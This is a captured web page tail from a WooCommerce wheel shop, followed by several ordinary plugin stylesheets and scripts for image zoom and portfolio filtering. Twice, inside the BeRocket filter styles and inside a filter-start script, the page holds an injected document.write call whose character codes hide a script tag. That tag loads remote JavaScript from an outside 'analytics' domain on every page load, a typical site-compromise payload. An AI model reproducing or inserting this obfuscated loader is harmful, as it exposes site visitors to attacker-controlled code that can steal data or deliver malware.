ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "99d9171a-62e6-4f63-86c1-890b34366604"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css
body_size: 1013
content:
/*


   Magic Thumb v2.0.70 
   Copyright 2016 Magic Toolbox
   Buy a license: www.magictoolbox.com/magicthumb/
   License agreement: https://www.magictoolbox.com/license/


*/

/* Style of the small image link */
.MagicThumb, .MagicThumb:hover {
    display: inline-block;
    cursor: url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/zoomin.cur), pointer;
    outline: 0 !important;
    line-height: 100% !important;
    direction: ltr;
    max-width: 100%;
}

/* Style of the small image */
.MagicThumb img {
    border: 0 !important;
    margin: 0 !important;
    outline: 0 !important;
    padding: 0 !important;
    height: auto;
}

.MagicThumb > img {
    display: inline-block !important;
    width: 100%;
}

.MagicThumb.magic-for-ie8,
.MagicThumb.magic-for-ie8 > img {
    max-width: none !important;
}

.MagicThumb.magic-for-ie7 > img,
.MagicThumb.magic-for-ie5 img {
    width: auto;
}

td > .MagicThumb > img,
td > .MagicThumb.magic-for-ie8 > img {
    max-width: none;
    width: auto;
}


/* Style of the expanded image */
.MagicThumb-expanded {
    cursor: url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/zoomout.cur), pointer;
    background: transparent;
    border: 1px solid #ccc;
    outline: 0;
    padding: 0;
    min-width: 0 !important;
    min-height: 0 !important;
}

/* Style of the caption for the expanded image */
.MagicThumb-caption {
    color: #333;
    font: normal 10pt Verdana, Helvetica;
    background: #ccc;
    text-align: left;
    padding: 8px;
    border: 0 !important;
    outline: 0 !important;
}

/* Style of the close/next/previous buttons */
.MagicThumb-buttons {
    background: transparent url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/buttons1.png) no-repeat 0 0;
    height: 24px;
    display: block;
}

.MagicThumb-buttons a {
    width: 24px;
    height: 24px;
    margin: 0px 1px !important;
    overflow: hidden;
}

/* Style of the loading message box */
.MagicThumb-loader {
    font: normal 12pt sans-serif;
    border: 1px solid #000;
    background: #fff url(/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/graphics/loader.gif) no-repeat 2px 50%;
    padding: 2px 2px 2px 22px;
    margin: 0;
    text-decoration: none;
    text-align: left;
    min-width: 0 !important;
    min-height: 0 !important;
    width: auto !important;
    height: auto !important;
}

.MagicThumb-expanded,
.MagicThumb-expanded * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}


/* Style of the span inside the small image link */
.MagicThumb span {
    display: none !important;
}

/* Style of the small image when the large image is expanded */
.MagicThumb-expanded-thumbnail {
    cursor: default;
}

/* Style of the small images which swap the main image */
.MagicThumb-swap {
}

/* Style to hide caption on page. Only needed for #id method. */
.MagicThumb-external-caption {
    display: none;
}

.magic-image-tmp-box,
.magicthumb-hidden-wrapper {
    min-width: 0 !important;
    min-height: 0 !important;
    max-width: none !important;
    max-height: none !important;
    width: 10px !important;
    height: 10px !important;
    position: absolute !important;
    top: -10000px !important;
    left: 0 !important;
    display: block !important;
    overflow: hidden !important;
    -webkit-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.module.css
body_size: 763
content:

/* NOTE: contaner with main image and selector's container */
div.MagicToolboxContainer {
    text-align: center;
}
div.MagicToolboxContainer.minWidth {
    min-width: 250px;
}

/* NOTE: main image styles */
div.MagicToolboxContainer > a {
    margin: 0 auto;
}

/* NOTE: container with selectors */
div.MagicToolboxSelectorsContainer {
    clear: both;
}

/* NOTE: selectors styles */
div.MagicToolboxSelectorsContainer > a {
    display: inline-block;
    margin: 4px 1px;
}

/* NOTE: contaner with message under Magic Thumb */
div.MagicToolboxMessage {
    text-align: center;
}

/* NOTE: styles for templates */
div.MagicToolboxMainContainer {
    max-width: 100%;
}
div.MagicToolboxSelectorsContainer img {
    max-width: 100%;
}

/* NOTE: selectors on the bottom */
div.MagicToolboxContainer.selectorsBottom .MagicToolboxSelectorsContainer {
    padding-top: 5px;
}

/* NOTE: selectors on the top */
div.MagicToolboxContainer.selectorsTop .MagicToolboxSelectorsContainer {
    padding-bottom: 5px;
}

/* NOTE: selectors on the left */
div.MagicToolboxContainer.selectorsLeft {
    display: inline-table;
    height: 100%;
}
div.MagicToolboxContainer.selectorsLeft .MagicToolboxMainContainer,
div.MagicToolboxContainer.selectorsLeft .MagicToolboxSelectorsContainer {
    display: table-cell;
    vertical-align: top;
    height: 100%;
    padding-right: 5px;
}
div.MagicToolboxContainer.selectorsLeft .MagicToolboxSelectorsContainer .MagicScroll {
    height: 100%;
}
div.MagicToolboxContainer.selectorsLeft .MagicToolboxSelectorsContainer a {
    display: block;
}
/* NOTE: fix for MagicScroll */
div.MagicToolboxContainer.selectorsLeft .MagicToolboxSelectorsContainer .MagicScroll > a:nth-child(n+2) {
    display: none;
}

/* NOTE: selectors on the right */
div.MagicToolboxContainer.selectorsRight {
    display: inline-table;
    height: 100%;
}
div.MagicToolboxContainer.selectorsRight .MagicToolboxMainContainer,
div.MagicToolboxContainer.selectorsRight .MagicToolboxSelectorsContainer {
    display: table-cell;
    vertical-align: top;
    height: 100%;
    padding-left: 5px;
}
div.MagicToolboxContainer.selectorsRight .MagicToolboxSelectorsContainer .MagicScroll {
    height: 100%;
}
div.MagicToolboxContainer.selectorsRight .MagicToolboxSelectorsContainer a {
    display: block;
}
/* NOTE: fix for MagicScroll */
div.MagicToolboxContainer.selectorsRight .MagicToolboxSelectorsContainer .MagicScroll > a:nth-child(n+2) {
    display: none;
}

/* NOTE: fix for MagicScroll when height of parent elements is not defined */
div.MagicToolboxContainer.selectorsLeft .MagicToolboxSelectorsContainer,
div.MagicToolboxContainer.selectorsRight .MagicToolboxSelectorsContainer {
    position: relative;
}
div.MagicToolboxContainer.selectorsLeft .MagicToolboxSelectorsContainer .MagicScroll,
div.MagicToolboxContainer.selectorsRight .MagicToolboxSelectorsContainer .MagicScroll {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
}

/* NOTE: magicscroll makes the image smaller if there is a margin */
/*
.MagicScrollItem a {
    margin: 0 !important;
}
*/
.MagicThumb img {
    padding:0px !important;
}
.MagicToolboxContainer {
    text-align: center;
    display: inline-block !important;
    clear: both;
}

.MagicToolboxSelectorsContainer a {
    display: inline-block !important;
}

div.MagicToolboxSelectorsContainer img {
    width: auto !important;
    height: auto !important;
}
.imagecol {overflow:visible !important;}
.products li a img {
  height:auto !important;
  width:auto !important;
}
.MagicThumb .image-overlay{
    display: none !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js
body_size: 1025
content:
var magicJSAddEventMethod = 'je1';
    if(typeof(magicJS.Doc.je1) == 'undefined') magicJSAddEventMethod = 'jAddEvent';


$mjs(window)[magicJSAddEventMethod]('load', function() {
    magictoolboxBindSelectors();
})

function magictoolboxBindSelectors() {
    var magic360Container = document.getElementById('Magic360Containter');
    var mainImageContainer = document.getElementById('MagicThumbImage_Main');
    if(magic360Container) {

        var magicToolboxSelectors = $mjs(document).byClass('mt-selector');
        var switchFunction = function(e) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: in order to magiczoom(plus) was not switching selector
                e.stopQueue();
            }
            var objThis = e.target || e.srcElement;
            if(objThis.tagName.toLowerCase() == 'img') {
                objThis = objThis.parentNode;   
            }
            var isMagic360Visible = magic360Container.parentNode.style.display != 'none';
            var isThisMagic360Selector = objThis.className.match(new RegExp('(?:\\s|^)m360-selector(?:\\s|$)'));
            if(isThisMagic360Selector && !isMagic360Visible) {
                mainImageContainer.style.display = 'none';
                magic360Container.parentNode.style.setProperty ("display", "block");
            } else if(isMagic360Visible && !isThisMagic360Selector) {
                //NOTE: only on page load (first time)
                if(mainImageContainer.style.position == 'absolute') {
                    mainImageContainer.style.width = 'auto';
                    mainImageContainer.style.height = 'auto';
                    mainImageContainer.style.position = 'static';
                }
                magic360Container.parentNode.style.setProperty ("display", "none");
                mainImageContainer.style.display = 'block';
                if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                    //NOTE: hide image to skip magiczoom(plus) switching effect
                    if(!$mjs(objThis).jHasClass('mz-thumb-selected')) {
                        document.querySelector('#MagicThumbImage_Main .mz-figure > img').style.visibility = 'hidden';
                    }
                }
            }
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                //NOTE: switch image
                MagicZoom.switchTo('MagicThumbImage_Main', objThis);
                //NOTE: to highlight magic360 selector when switching thumbnails
                var selectors = $mjs(document).byClass('mt-selector');
                for(var k = 0; k < selectors.length; k++) { 
                    $mjs(selectors[k]).jRemoveClass('active-selector');
                }
                $mjs(objThis).jAddClass('active-selector');
            }
            return false;
        };
        if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
            var switchEvent = (magictoolboxEvent == 'click' ? 'btnclick' : magictoolboxEvent);
        }
        for(var j = 0; j < magicToolboxSelectors.length; j++) {
            if( mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicZoom(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](switchEvent+' tap', switchFunction, 1);
            } else if(mainImageContainer.className.match(new RegExp('(?:\\s|^)MagicThumb(?:\\s|$)'))) {
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod](magictoolboxEvent, switchFunction);
                $mjs(magicToolboxSelectors[j])[magicJSAddEventMethod]('touchstart', switchFunction);
            }
        }
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0
body_size: 1503
content:
;!function(e){e.fn.classes=function(t){var n=[];e.each(this,function(e,t){var r=t.className.split(/\s+/);for(var i in r){var s=r[i];if(-1===n.indexOf(s)){n.push(s)}}});if("function"===typeof t){for(var r in n){t(n[r])}}return n}}(jQuery);

(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note that this assume you're going to use jQuery, so it prepares
	 * the $ function reference to be used within the scope of this
	 * function.
	 *
	 * From here, you're able to define handlers for when the DOM is
	 * ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * Or when the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and so on.
	 *
	 * Remember that ideally, we should not attach any more than a single DOM-ready or window-load handler
	 * for any particular page. Though other scripts in WordPress core, other plugins, and other themes may
	 * be doing this, we should try to minimize doing that in our own work.
	 */
	
	 		$( window ).load(function() {
 	$('#takira_mix_it_up a.missing .mix span').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );

});
 jQuery(function() {

 	$('.filter-reset').click(function(){
 		
$('.filter_container').find('.filter.active').trigger('click').removeClass('active')
console.log('click')
 	})

	$('#takira_mix_it_up').mixItUp({
		 		load: {
		 			filter: 'all'
		 		},

				controls: {
					toggleFilterButtons: true,
					toggleLogic: 'and'
				},
				callbacks: {
				onMixStart: function(state){
								$('.filter_container .filter').css( 'display','none' )

				}, 
				onMixEnd: function(state) {
				console.log('end')
				var currentFilter = state.activeFilter
				var totalItems = $(currentFilter).length;
				var allFilters = $('.filter_container').find('.filter');
			    var $el = $('.filter_container').find('.filter').attr('data-filter').replace(/\./g, "");
				var available = (state.$show).attr('class').split(" ");

				$('.filter_container .filter').fadeOut( 300 )
				
				$('.filter_container .filter-reset').css( 'display','inline-block' );
			
				$("#takira_mix_it_up a div").filter(function() { return $(this).css("display") == "inline-block" }).classes(
				    function(c) {
				       $('.filter_container ul li[data-filter=".' + c + '"]').fadeIn( 300 );

				    }
				
				);
			
				

				if (totalItems === 0) {
					$(currentFilter).hide();
				} else if (totalItems > 0) {
					$(currentFilter).show();
				}
			}
		}

	});



	 	$('#takira_mix_it_up a:not(.missing) .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).find('img').css("margin").replace("px", "")) * 2 + parseInt($( this ).find('img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$(this).height() + 'px' );
	 			var title_pos = ($(this).width() - $( this ).find('img').width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( this ).find('img').width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( this ).find('img').height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( this ).find('img').height()/2+17;
	 			var right = $( this ).find('img').width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});


	 	$('#takira_mix_it_up a.missing .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("margin").replace("px", "")) * 2 + parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );
	 			var title_pos = ($('#takira_mix_it_up a:not(.missing) .mix').width() - $( '#takira_mix_it_up a:not(.missing) .mix img' ).width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( '#takira_mix_it_up a:not(.missing) .mix img' ).height()/2+17;
	 			var right = $( '#takira_mix_it_up a:not(.missing) .mix img' ).width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});

			

	 });

	})( jQuery );